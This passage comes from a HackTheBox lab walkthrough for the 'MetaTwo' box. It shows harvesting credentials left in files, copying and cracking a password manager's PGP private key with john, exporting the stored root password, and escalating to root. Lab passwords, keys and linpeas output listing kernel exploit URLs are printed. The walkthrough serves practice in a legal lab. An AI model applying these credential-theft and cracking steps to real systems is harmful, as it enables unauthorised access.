-rw-r--r-- 1 metapress.htb metapress.htb 3774 Jun 20 09:21 OAuth.php
-rw-r--r-- 1 metapress.htb metapress.htb 1522 Jun 20 09:21 OAuthTokenProvider.php
-rw-r--r-- 1 metapress.htb metapress.htb 177947 Jun 20 09:21 PHPMailer.php
-rw-r--r-- 1 metapress.htb metapress.htb 12112 Jun 20 09:21 POP3.php
-rw-r--r-- 1 metapress.htb metapress.htb 47435 Jun 20 09:21 SMTP.php
226 Transfer complete
ftp> exit
221 Goodbye.I can access and immediately two folders appear, the first, most likely the portal, while the other seems to be the server for sending emails. I start by downloading a few files, but I may need to download everything if I don't find what I'm looking for right away.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.186 - MetaTwo (lin)/attack/ftp]
└─$ cat send_email.php
<?php
/*
* This script will be used to send an email to all our users when ready for launch
*/
use PHPMailer\PHPMailer\PHPMailer;
use PHPMailer\PHPMailer\SMTP;
use PHPMailer\PHPMailer\Exception;
require 'PHPMailer/src/Exception.php';
require 'PHPMailer/src/PHPMailer.php';
require 'PHPMailer/src/SMTP.php';
$mail = new PHPMailer(true);
$mail->SMTPDebug = 3;
$mail->isSMTP();
$mail->Host = "mail.metapress.htb";
$mail->SMTPAuth = true;
$mail->Username = "[email protected]";
$mail->Password = "Cb4_JmWM8zUZWMu@Ys";
$mail->SMTPSecure = "tls";
$mail->Port = 587;
$mail->From = "[email protected]";
$mail->FromName = "James Nelson";
$mail->addAddress("[email protected]");
$mail->isHTML(true);
$mail->Subject = "Startup";
$mail->Body = "<i>We just started our new blog metapress.htb!</i>";
try {
$mail->send();
echo "Message has been sent successfully";
} catch (Exception $e) {
echo "Mailer Error: " . $mail->ErrorInfo;
}It must be my lucky day, I keep finding credentials everywhere, this time, however, the user jnelson, turns out to be one of those who have access via the shell.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.186 - MetaTwo (lin)/attack/ftp]
└─$ ssh [email protected]
The authenticity of host 'metapress.htb (10.10.11.186)' can't be established.
ED25519 key fingerprint is SHA256:0PexEedxcuaYF8COLPS2yzCpWaxg8+gsT1BRIpx/OSY.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'metapress.htb' (ED25519) to the list of known hosts.
[email protected]'s password:
Linux meta2 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Nov 21 17:07:59 2022 from 10.10.14.37
jnelson@meta2:~$ ls -la
total 36
drwxr-xr-x 5 jnelson jnelson 4096 Nov 21 17:10 .
drwxr-xr-x 3 root root 4096 Oct 5 15:12 ..
lrwxrwxrwx 1 root root 9 Jun 26 15:59 .bash_history -> /dev/null
-rw-r--r-- 1 jnelson jnelson 220 Jun 26 15:46 .bash_logout
-rw-r--r-- 1 jnelson jnelson 3526 Jun 26 15:46 .bashrc
drwx------ 3 jnelson jnelson 4096 Nov 21 17:10 .gnupg
drwxr-xr-x 3 jnelson jnelson 4096 Oct 25 12:51 .local
dr-xr-x--- 3 jnelson jnelson 4096 Oct 25 12:52 .passpie
-rw-r--r-- 1 jnelson jnelson 807 Jun 26 15:46 .profile
-rw-r----- 1 root jnelson 33 Nov 21 17:05 user.txt
jnelson@meta2:~$ cat user.txt
9******************************9And we have finally reached the middle of our journey; we got the user's flag. After some basic enumeration, I proceed with a linpeas session.
[...]
╔══════════╣ CVEs Check
Potentially Vulnerable to CVE-2022-0847
Potentially Vulnerable to CVE-2022-2588
[...]
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2021-3490] eBPF ALU32 bounds tracking for bitwise ops
Details: https://www.graplsecurity.com/post/kernel-pwning-with-ebpf-a-love-story
Exposure: probable
Tags: ubuntu=20.04{kernel:5.8.0-(25|26|27|28|29|30|31|32|33|34|35|36|37|38|39|40|41|42|43|44|45|46|47|48|49|50|51|52)-*},ubuntu=21.04{kernel:5.11.0-16-*}
Download URL: https://codeload.github.com/chompie1337/Linux_LPE_eBPF_CVE-2021-3490/zip/main
Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1
[+] [CVE-2022-0847] DirtyPipe
Details: https://dirtypipe.cm4all.com/
Exposure: probable
Tags: ubuntu=(20.04|21.04),[ debian=11 ]
Download URL: https://haxx.in/files/dirtypipez.c
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: less probable
Tags: ubuntu=(20.04){kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: mint=19,ubuntu=18|20, debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: centos=6|7|8,ubuntu=14|16|17|18|19|20, debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[...]
╔══════════╣ Analyzing MariaDB Files (limit 70)
-rw-r--r-- 1 root root 1126 Feb 18 2022 /etc/mysql/mariadb.cnf
[client-server]
socket = /run/mysqld/mysqld.sock
!includedir /etc/mysql/conf.d/
!includedir /etc/mysql/mariadb.conf.d/
-rw------- 1 root root 544 Jun 26 15:53 /etc/mysql/debian.cnf
[...]
╔══════════╣ Analyzing Wordpress Files (limit 70)
-rw-r--r-- 1 www-data www-data 2032 Jun 23 19:12 /var/www/metapress.htb/blog/wp-config.php
define( 'DB_NAME', 'blog' );
define( 'DB_USER', 'blog' );
define( 'DB_PASSWORD', '635Aq@TdqrCwXFUZ' );
define( 'DB_HOST', 'localhost' );
define( 'FTP_USER', 'metapress.htb' );
define( 'FTP_HOST', 'ftp.metapress.htb' );
[...]
══╣ Possible private SSH keys were found!
/home/jnelson/.passpie/.keys
[...]
╔═══════════════════╗
═══════════════════════════════╣ Interesting Files ╠═══════════════════════════════
╚═══════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
strings Not Found
strace Not Found
-rwsr-xr-x 1 root root 55K Jan 20 2022 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 58K Feb 7 2020 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 44K Feb 7 2020 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 52K Feb 7 2020 /usr/bin/chsh
-rwsr-xr-x 1 root root 179K Feb 27 2021 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 35K Jan 20 2022 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 35K Feb 26 2021 /usr/bin/fusermount
-rwsr-xr-x 1 root root 87K Feb 7 2020 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 71K Jan 20 2022 /usr/bin/su
-rwsr-xr-x 1 root root 63K Feb 7 2020 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 471K Jul 1 23:37 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 51K Oct 5 12:04 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root shadow 38K Aug 26 2021 /usr/sbin/unix_chkpwd
-rwxr-sr-x 1 root tty 35K Jan 20 2022 /usr/bin/wall
-rwxr-sr-x 1 root shadow 31K Feb 7 2020 /usr/bin/expiry
-rwxr-sr-x 1 root crontab 43K Feb 22 2021 /usr/bin/crontab
-rwxr-sr-x 1 root ssh 347K Jul 1 23:37 /usr/bin/ssh-agent
-rwxr-sr-x 1 root shadow 79K Feb 7 2020 /usr/bin/chage
[...]Also in this case I proceed in steps, following the points of the linpeas result in order, first of all, the suggested CVEs. I don't waste too much time on CVEs, anyway, as they are usually not decisive for this type of business.
The decisive indication comes when I investigate the .passpie folder contained in the home of the jnelson user with which I am logged in. This seems to refer to the open source passpie tool (a password manager) whose git repository is available at the following address:
Immediately try to understand what we are dealing with and look for some more info on the tool available in the BOX, such as the version.
jnelson@meta2:~$ passpie --version
passpie, version 1.6.1Looking for version 1.6.1 specific exploits, I can't find anything.
jnelson@meta2:~$ passpie --help
Usage: passpie [OPTIONS] COMMAND [ARGS]...
Options:
-D, --database TEXT Database path or url to remote repository
--autopull TEXT Autopull changes from remote pository
--autopush TEXT Autopush changes to remote pository
--config PATH Path to configuration file
-v, --verbose Activate verbose output
--version Show the version and exit.
--help Show this message and exit.
Commands:
add Add new credential to database
complete Generate completion scripts for shells
config Show current configuration for shell
copy Copy credential password to clipboard/stdout
export Export credentials in plain text
import Import credentials from path
init Initialize new passpie database
list Print credential as a table
log Shows passpie database changes history
purge Remove all credentials from database
remove Remove credential
reset Renew passpie database and re-encrypt...
search Search credentials by regular expressions
status Diagnose database for improvements
update Update credential
jnelson@meta2:~$ passpie -v list
╒════════╤═════════╤════════════╤═══════════╕
│ Name │ Login │ Password │ Comment │
╞════════╪═════════╪════════════╪═══════════╡
│ ssh │ jnelson │ ******** │ │
├────────┼─────────┼────────────┼───────────┤
│ ssh │ root │ ******** │ │
╘════════╧═════════╧════════════╧═══════════╛However, the tool does not seem to be of high complexity and by using it in a simple way I understand that at the moment two credentials are saved. Inside the folder reserved for the tool, there are a series of PGP keys that we can perhaps use to trace the user's password.
jnelson@meta2:~$ ls -la .passpie/ssh/
total 16
dr-xr-x--- 2 jnelson jnelson 4096 Oct 25 12:52 .
dr-xr-x--- 3 jnelson jnelson 4096 Oct 25 12:52 ..
-r-xr-x--- 1 jnelson jnelson 683 Oct 25 12:52 jnelson.pass
-r-xr-x--- 1 jnelson jnelson 673 Oct 25 12:52 root.pass
jnelson@meta2:~$ cat .passpie/ssh/root.pass
comment: ''
fullname: root@ssh
login: root
modified: 2022-06-26 08:58:15.621572
name: ssh
password: '-----BEGIN PGP MESSAGE-----
hQEOA6I+wl+LXYMaEAP/T8AlYP9z05SEST+Wjz7+IB92uDPM1RktAsVoBtd3jhr2
nAfK00HJ/hMzSrm4hDd8JyoLZsEGYphvuKBfLUFSxFY2rjW0R3ggZoaI1lwiy/Km
yG2DF3W+jy8qdzqhIK/15zX5RUOA5MGmRjuxdco/0xWvmfzwRq9HgDxOJ7q1J2ED
/2GI+i+Gl+Hp4LKHLv5mMmH5TZyKbgbOL6TtKfwyxRcZk8K2xl96c3ZGknZ4a0Gf
iMuXooTuFeyHd9aRnNHRV9AQB2Vlg8agp3tbUV+8y7szGHkEqFghOU18TeEDfdRg
krndoGVhaMNm1OFek5i1bSsET/L4p4yqIwNODldTh7iB0ksB/8PHPURMNuGqmeKw
mboS7xLImNIVyRLwV80T0HQ+LegRXn1jNnx6XIjOZRo08kiqzV2NaGGlpOlNr3Sr
lpF0RatbxQGWBks5F3o=
=uh1B
-----END PGP MESSAGE-----
'The same type of key is used to encrypt the general password of the password manager.
jnelson@meta2:~$ cat .passpie/.keys
-----BEGIN PGP PUBLIC KEY BLOCK-----
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
fo6KI+w2uXLaw+bIT1XZurDN
=dqsF
-----END PGP PUBLIC KEY BLOCK-----
-----BEGIN PGP PRIVATE KEY BLOCK-----
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
=7Uo6
-----END PGP PRIVATE KEY BLOCK-----After preparing to crack the keys, I find that my favourite tool, hashcat, does not crack PGP keys, well, it will be time to switch to john the ripper then.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.186 - MetaTwo (lin)/attack/hc]
└─$ scp [email protected]:/home/jnelson/.passpie/.keys ./ 1 ⨯
[email protected]'s password:
.keys 100% 5243 13.2KB/s 00:00
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.186 - MetaTwo (lin)/attack/hc]
└─$ ls -la
total 24
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Nov 24 22:38 .
drwxr-xr-x 8 in7rud3r in7rud3r 4096 Nov 24 21:35 ..
-rw-r--r-- 1 in7rud3r in7rud3r 0 Nov 24 22:34 gpg.hash
-rwxr-x--- 1 in7rud3r in7rud3r 5243 Nov 24 22:38 .keys
-rw-r--r-- 1 in7rud3r in7rud3r 536 Nov 24 22:28 pwd2.hash
-rw-r--r-- 1 in7rud3r in7rud3r 70 Nov 19 18:54 pwd.hash
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.186 - MetaTwo (lin)/attack/hc]
└─$ gpg2john .keys > gpg.hash
File .keys
Error: Ensure that the input file .keys contains a single private key only.
Error: No hash was generated for .keys, ensure that the input file contains a single private key only.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.186 - MetaTwo (lin)/attack/hc]
└─$ cp .keys privateonly.key 1 ⨯
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.186 - MetaTwo (lin)/attack/hc]
└─$ vi privateonly.key
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.186 - MetaTwo (lin)/attack/hc]
└─$ gpg2john privateonly.key > gpg.hash
File privateonly.key
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.186 - MetaTwo (lin)/attack/hc]
└─$ ls -la
total 32
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Nov 24 22:39 .
drwxr-xr-x 8 in7rud3r in7rud3r 4096 Nov 24 21:35 ..
-rw-r--r-- 1 in7rud3r in7rud3r 277 Nov 24 22:39 gpg.hash
-rwxr-x--- 1 in7rud3r in7rud3r 5243 Nov 24 22:38 .keys
-rwxr-x--- 1 in7rud3r in7rud3r 2734 Nov 24 22:39 privateonly.key
-rw-r--r-- 1 in7rud3r in7rud3r 536 Nov 24 22:28 pwd2.hash
-rw-r--r-- 1 in7rud3r in7rud3r 70 Nov 19 18:54 pwd.hashOkay, we're ready, let's brute-force and see what comes out.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.186 - MetaTwo (lin)/attack/hc]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt gpg.hash
Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 65011712 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 7 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
blink182 (Passpie)
1g 0:00:00:16 DONE (2022-11-24 22:44) 0.06153g/s 10.09p/s 10.09c/s 10.09C/s peanut..blink182
Use the "--show" option to display all of the cracked passwords reliably
Session completed. Great, the general password to use in the tool.
jnelson@meta2:~$ passpie -v copy root
Passphrase:
Error: Credential 'root' not foundMmm, there is something wrong, I go back to the documentation and I understand that the name reported in the record is to be used to retrieve the complete information. Let's try again.
jnelson@meta2:~$ passpie -v copy root@ssh
Passphrase:
Traceback (most recent call last):
File "/usr/lib/python2.7/logging/__init__.py", line 868, in emit
msg = self.format(record)
File "/usr/lib/python2.7/logging/__init__.py", line 741, in format
return fmt.format(record)
File "/usr/lib/python2.7/logging/__init__.py", line 465, in format
record.message = record.getMessage()
File "/usr/lib/python2.7/logging/__init__.py", line 329, in getMessage
msg = msg % self.args
TypeError: not all arguments converted during string formatting
Logged from file clipboard.py, line 29
[ERROR:passpie.cli]: 'NoneType' object is not iterableI understand, too much luck in looking for credentials earlier. I look at the source code and I understand that the tool uses two possible commands to move the password from the memory to the clipboard, xclip and xsel, which however do not seem to be installed in the BOX; it looks like I'll have to try some other option of the tool.
jnelson@meta2:~$ passpie -v export export.txt
Passphrase:
jnelson@meta2:~$ cat export.txt
credentials:
- comment: ''
fullname: root@ssh
login: root
modified: 2022-06-26 08:58:15.621572
name: ssh
password: !!python/unicode 'p7qfAZt4_A1xo_0x'
- comment: ''
fullname: jnelson@ssh
login: jnelson
modified: 2022-06-26 08:58:15.514422
name: ssh
password: !!python/unicode 'Cb4_JmWM8zUZWMu@Ys'
handler: passpie
version: 1.0Wow, even better than copying to the clipboard. Anyway, using the password on the ssh channel doesn't seem to work, but why bother with ssh when I can do better?
jnelson@meta2:~$ su
Password:
root@meta2:/home/jnelson# cat /root/root.txt
6******************************6
root@meta2:/home/jnelson#And that's all folks, as usual, enjoy your hacking activity in legal of law, see you in the next BOX! Bye!!!


